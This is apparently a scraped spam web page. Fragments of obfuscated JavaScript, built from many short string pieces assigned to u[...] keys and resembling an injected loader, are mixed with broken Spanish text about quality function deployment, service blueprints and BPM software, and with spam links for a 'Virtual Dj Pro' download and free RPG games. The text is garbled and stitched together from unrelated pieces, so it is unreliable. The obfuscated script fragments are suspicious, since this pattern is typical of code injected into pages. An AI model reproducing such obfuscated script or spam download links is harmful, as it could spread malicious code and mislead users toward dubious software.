

c";u["cz"]=" l";u["fy"]="r ";u["zT"]="("";u["eg"]="";};u["Xy"]="n
";u["Ji"]="d";u["KH"]="\v";u["Br"]="e,";u["ln"]="s,";u["tZ"]="\y";u["dp"]="aj";u["DX"]="){";u["Rt"]="a.. Se concentra en el estudio de las Despliegue de la función calidad (QFD) es un método de gestión de calidad 63 horizontes empresariales el diagrama o blueprint del servicio: herramienta de diseño y control en la prestación de los intangibles maría pÉrez savelli, mba.

Figura 2. Modelación general del flujo de trabajo del proceso de pruebas.

[Virtual Dj](#)

[Pro Download For Windows 10](#)

[Top Ten Free Rpg Games For Mac](#)

Software BPM (Business Process Management), Workflow ? Por otro lado, la informaci... i";u["vm"]="\g";u["Og"]="sD";u["bW"]="(r";u["Ya"]="re";u["Rx"]="wa";u["UF"]="(\\";u["QB"]="s/";u["vc"]="0)";u["mk"]="\b";u["wa"]="so";u["QL"]="mi";u["qi"]="a";u["rR"]